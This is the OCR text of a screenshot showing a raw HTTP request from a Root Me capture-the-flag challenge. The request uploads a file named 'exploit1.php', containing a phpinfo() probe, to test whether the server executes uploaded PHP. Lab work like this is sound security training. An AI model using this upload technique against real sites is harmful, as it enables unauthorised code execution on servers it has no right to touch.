 1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfntfKA8UcHbY1KsK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=aa6d60ccca1f59a33f2df1e9540fd42c
14 Connection: close
15
16 ------WebKitFormBoundaryfntfKA8UcHbY1KsK
17 Content-Disposition: form-data; name="file"; filename="exploit1.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryfntfKA8UcHbY1KsK--